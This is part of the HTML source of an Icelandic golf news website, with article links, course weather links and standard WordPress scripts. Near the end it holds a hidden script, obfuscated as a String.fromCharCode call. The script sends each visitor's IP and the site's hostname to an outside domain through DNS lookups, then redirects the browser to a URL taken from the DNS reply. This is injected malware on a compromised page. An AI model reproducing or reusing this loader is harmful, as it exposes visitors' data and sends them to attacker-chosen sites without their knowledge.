											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>